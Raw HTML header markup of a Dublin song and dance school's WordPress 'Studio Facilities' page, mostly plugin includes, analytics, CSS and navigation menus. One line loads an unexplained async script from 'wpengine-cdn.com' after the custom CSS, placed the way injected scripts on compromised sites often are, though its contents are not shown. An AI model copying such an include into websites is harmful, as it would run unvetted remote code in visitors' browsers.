<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://songanddanceireland.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script src="https://songanddanceireland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://songanddanceireland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
// MEC Woocommerce Add to Cart BTN
    jQuery(document).on('click', '#mec_woo_add_to_cart_btn_r', function (e) {
        e.preventDefault();
        if( jQuery(this).hasClass('loading') ) {

            return;
        }

        var _this = jQuery(this);
        _this.addClass('loading');
        var href = jQuery(this).attr('href');
        var cart_url = jQuery(this).data('cart-url');

        jQuery.ajax({
            type: "get",
            url: href,
            success: function (response) {
                if(typeof response.message != 'undefined') {
                    jQuery('.mec-add-to-cart-message').remove();
                    jQuery('.mec-book-form-gateways').before('<div class="mec-add-to-cart-message mec-util-hidden mec-error" style="display: block;">'+ response.message +'</div>');
                    _this.removeClass('loading');
                    return;
                }
                var SUrl = response.url;
                jQuery.ajax({
                    type: "get",
                    url: SUrl,
                    success: function (response) {
                        jQuery(this).removeClass('loading');
                        setTimeout(function() {
                            window.location.href = cart_url === '#' ? window.location.href : cart_url;
                        }, 500);
                    }
                });
            }
        });
        return false;
    });
</script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/songanddanceireland.com\/wp-admin\/admin-ajax.php","nonce":"91a43f9d89","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/songanddanceireland.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://songanddanceireland.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://songanddanceireland.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="https://songanddanceireland.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://songanddanceireland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://songanddanceireland.com/wp-json/wp/v2/pages/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://songanddanceireland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://songanddanceireland.com/facilities/" />
<link rel='shortlink' href='https://songanddanceireland.com/?p=601' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://songanddanceireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsonganddanceireland.com%2Ffacilities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://songanddanceireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsonganddanceireland.com%2Ffacilities%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30902776-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-30902776-1');
		</script>

	<style></style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://songanddanceireland.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://songanddanceireland.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://songanddanceireland.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	<link rel="icon" href="https://songanddanceireland.com/wp-content/uploads/2021/02/cropped-2021-02-04-32x32.png" sizes="32x32" />
<link rel="icon" href="https://songanddanceireland.com/wp-content/uploads/2021/02/cropped-2021-02-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://songanddanceireland.com/wp-content/uploads/2021/02/cropped-2021-02-04-180x180.png" />
<meta name="msapplication-TileImage" content="https://songanddanceireland.com/wp-content/uploads/2021/02/cropped-2021-02-04-270x270.png" />
		<style id="wp-custom-css">
			a.lrm-register.hide-if-logged-in.login_btn {
	background: var( --e-global-color-accent );
	color: #fff;
	padding: 10px 38px;
	margin-top: 24px !important;
	font-size: 20px;
}
 
.login_notice {
    margin-bottom: 30px !important;
}


.single-mec-events .mec-book-reg-field-mec_email.col-md-12 {
    display: none;
}


.single-mec-events  .mec-book-reg-field-name.mec-reg-mandatory.col-md-12 {
    display: none;
}

.alert.alert-success {
    background: #9c158d;
    padding: 0px;
    color: white;
    font: poppins;
    font-family: inter var,-apple-system,BlinkMacSystemFont,helvetica neue,Helvetica,sans-serif;
    font-size: 33px;
    text-align: center;
}


.woocommerce-checkout .woocommerce-additional-fields {
	display: inline;
}


.woocommerce-checkout  #order_review tbody {
    display: none;
}



.ginput_container_password:not(.ginput_complex) span {
display: inline-block;
width: 10%;
right: 0!important;
}


.woocommerce_error.woocommerce-error.wc-stripe-error {
    display: block;
    width: 100%;
}


.page-id-1078 .ui-datepicker-calendar td a {
    text-align: center;
}

#mec-login-form.mec-login-form .mec-login-input {
    display: inline;
    width: 286px;
    margin: 0 auto;
    margin-bottom: 12px;
}

@media(max-width:425px){ #mec-login-form.mec-login-form .mec-login-form-footer {
		width: auto;
    margin: 0 auto;
    margin-top: 20px;
    clear: both;
    position: relative;
    display: block;
    min-height: 50px;
	}}

.mec-events-meta-group-booking .mec-next-occ-booking, .mec-events-meta-group-booking .mec-next-occ-booking-p {
    padding: 0;
    font-size: 15px;
    letter-spacing: 0;
    margin: 3px 0;
    padding: 5px 1em 3px 0;
}

.mec-book-form-btn-wrap {
    display: inline-block !important;
}		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<style>:root,::before,::after{--mec-heading-font-family: 'Fredoka One';--mec-paragraph-font-family: 'Karla';--mec-color-skin: #8224e3;--mec-color-skin-rgba-1: rgba(130,36,227,.25);--mec-color-skin-rgba-2: rgba(130,36,227,.5);--mec-color-skin-rgba-3: rgba(130,36,227,.75);--mec-color-skin-rgba-4: rgba(130,36,227,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-wrap .mec-cancellation-reason span, .mec-wrap .mec-labels-normal .mec-label-normal{
display: inline-block;
}

.mec-wrap .button, .mec-wrap a.button:not(.owl-dot), .mec-wrap button:not(.owl-dot):not(.gm-control-active), .mec-wrap input[type="button"], .mec-wrap input[type="reset"], .mec-wrap input[type="submit"]
{background: #249bca;}

.mec-single-event .mec-events-meta-group-booking .mec-book-price-total{color:#000}


/* WN Support - Add to cart CSS */
.mec-single-event .mec-events-meta-group-booking ul li {margin-left: 0;}
.mec-book-form-btn-wrap {display: flex;}
.mec-wrap .mec-book-form-gateways .mec-book-form-gateway-checkout {display: inline-block; float: left !important;margin: 0 0 0 0;}
.mec-wrap #mec-book-form-back-btn-step-3 {display: inline-block;float: left !important; margin: 5px 0px 0 0;}
</style></head>
<body class="wp-singular page-template-default page page-id-601 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-songanddance theme-twentytwenty cookies-not-set mec-theme-twentytwenty woocommerce-no-js singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-hidden elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-601 elementor-page-178">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><script>
	      jQuery(document).ready(function(){	
					jQuery("#mec-book-form-btn-step-1").click(function(){
					setTimeout(function () { jQuery(document).find('#mec_book_reg_field_email6').removeAttr('required'); }, 2000);
			   });
           
		  
		    });
	
	
</script>


		<header data-elementor-type="header" data-elementor-id="11144" class="elementor elementor-11144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ad4374a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ad4374a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7508674" data-id="7508674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d07236e elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6d07236e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://songanddanceireland.com">
			<img width="209" height="136" src="https://songanddanceireland.com/wp-content/uploads/2021/01/footer-logo.png" class="attachment-full size-full wp-image-144" alt="song and dance dublin" />				</a>
											</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-711558d elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="711558d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2f4f8f3e" data-id="2f4f8f3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13027640 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="13027640" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://songanddanceireland.com/">
							<img width="209" height="136" src="https://songanddanceireland.com/wp-content/uploads/2021/01/footer-logo.png" class="attachment-large size-large wp-image-144" alt="song and dance dublin" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5d9980a2 elementor-widget__width-auto elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d9980a2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5d9980a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17455"><a href="https://songanddanceireland.com/kids-classes/" class="elementor-item">Kids’ Classes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38577"><a href="https://songanddanceireland.com/upcoming-workshops/" class="elementor-sub-item">Upcoming Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://songanddanceireland.com/juniors/" class="elementor-sub-item">Juniors (Age 3-6)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://songanddanceireland.com/song-dance/" class="elementor-sub-item">Song&#038;Dance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://songanddanceireland.com/drama/" class="elementor-sub-item">Drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://songanddanceireland.com/musical-theatre/" class="elementor-sub-item">Musical Theatre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://songanddanceireland.com/hip-hop/" class="elementor-sub-item">Hip Hop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://songanddanceireland.com/choirs/" class="elementor-sub-item">Choirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://songanddanceireland.com/summer-camps/" class="elementor-sub-item">Summer Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://songanddanceireland.com/adults-classes/" class="elementor-item">Adults’ Classes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://songanddanceireland.com/canbelto-womens-choir/" class="elementor-sub-item">Canbelto Women’s Choir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://songanddanceireland.com/acapella-fellas/" class="elementor-sub-item">Acapella Fellas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-641"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://songanddanceireland.com/about-us-2/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://songanddanceireland.com/team/" class="elementor-sub-item">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-601 current_page_item menu-item-657"><a href="https://songanddanceireland.com/facilities/" aria-current="page" class="elementor-sub-item elementor-item-active">Studio Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://songanddanceireland.com/the-playhouse/" class="elementor-sub-item">The Playhouse @ Song and Dance Studios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://songanddanceireland.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://songanddanceireland.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://songanddanceireland.com/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1176"><a href="https://songanddanceireland.com/product-category/clothing/t-shirts/" class="elementor-sub-item">T-Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1179"><a href="https://songanddanceireland.com/product-category/clothing/hoodies/" class="elementor-sub-item">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1178"><a href="https://songanddanceireland.com/product-category/clothing/leggings/" class="elementor-sub-item">Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1182"><a href="https://songanddanceireland.com/product-category/clothing/jackets/" class="elementor-sub-item">Jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1180"><a href="https://songanddanceireland.com/product-category/clothing/hats/" class="elementor-sub-item">Hats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1177"><a href="https://songanddanceireland.com/product-category/tickets/" class="elementor-sub-item">Tickets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a class="elementor-item"><i class="far fa-user"></i></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3711"><a href="https://songanddanceireland.com/my-account" class="elementor-sub-item">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="https://songanddanceireland.com/wp-login.php" class="elementor-sub-item">Log In</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d9980a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17455"><a href="https://songanddanceireland.com/kids-classes/" class="elementor-item" tabindex="-1">Kids’ Classes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38577"><a href="https://songanddanceireland.com/upcoming-workshops/" class="elementor-sub-item" tabindex="-1">Upcoming Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://songanddanceireland.com/juniors/" class="elementor-sub-item" tabindex="-1">Juniors (Age 3-6)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://songanddanceireland.com/song-dance/" class="elementor-sub-item" tabindex="-1">Song&#038;Dance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://songanddanceireland.com/drama/" class="elementor-sub-item" tabindex="-1">Drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://songanddanceireland.com/musical-theatre/" class="elementor-sub-item" tabindex="-1">Musical Theatre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://songanddanceireland.com/hip-hop/" class="elementor-sub-item" tabindex="-1">Hip Hop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://songanddanceireland.com/choirs/" class="elementor-sub-item" tabindex="-1">Choirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://songanddanceireland.com/summer-camps/" class="elementor-sub-item" tabindex="-1">Summer Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://songanddanceireland.com/adults-classes/" class="elementor-item" tabindex="-1">Adults’ Classes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://songanddanceireland.com/canbelto-womens-choir/" class="elementor-sub-item" tabindex="-1">Canbelto Women’s Choir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://songanddanceireland.com/acapella-fellas/" class="elementor-sub-item" tabindex="-1">Acapella Fellas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-641"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://songanddanceireland.com/about-us-2/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://songanddanceireland.com/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-601 current_page_item menu-item-657"><a href="https://songanddanceireland.com/facilities/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Studio Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://songanddanceireland.com/the-playhouse/" class="elementor-sub-item" tabindex="-1">The Playhouse @ Song and Dance Studios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://songanddanceireland.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://songanddanceireland.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://songanddanceireland.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1176"><a href="https://songanddanceireland.com/product-category/clothing/t-shirts/" class="elementor-sub-item" tabindex="-1">T-Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1179"><a href="https://songanddanceireland.com/product-category/clothing/hoodies/" class="elementor-sub-item" tabindex="-1">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1178"><a href="https://songanddanceireland.com/product-category/clothing/leggings/" class="elementor-sub-item" tabindex="-1">Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1182"><a href="https://songanddanceireland.com/product-category/clothing/jackets/" class="elementor-sub-item" tabindex="-1">Jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1180"><a href="https://songanddanceireland.com/product-category/clothing/hats/" class="elementor-sub-item" tabindex="-1">Hats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1177"><a href="https://songanddanceireland.com/product-category/tickets/" class="elementor-sub-item" tabindex="-1">Tickets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a class="elementor-item" tabindex="-1"><i class="far fa-user"></i></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3711"><a href="https://songanddanceireland.com/my-account" class="elementor-sub-item" tabindex="-1">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="https://songanddanceireland.com/wp-login.php" class="elementor-sub-item" tabindex="-1">Log In</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-738fcd3c elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="738fcd3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call US NOw</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-44822d25 toggle-icon--bag-solid elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="44822d25" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2250a989 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="2250a989" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6d33408f" data-id="6d33408f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d51362 elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57d51362" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
